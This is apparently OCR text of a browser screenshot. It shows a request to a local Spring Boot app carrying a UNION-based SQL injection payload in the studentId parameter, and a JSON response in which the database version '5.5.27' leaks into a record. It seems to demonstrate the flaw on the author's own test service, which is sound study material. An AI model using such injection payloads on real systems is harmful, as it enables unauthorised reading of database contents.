 localhost:7002/list?studentId=4 union select 1,1,version(),1
最常访问 springboot2API mvn仓库 登录 [Jenkins] 物联云管理
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 3
courseId: "3"
studentId: "4"
status: 0
1:
id: 1
courseId: "1"
studentId: "5.5.27"
status: 1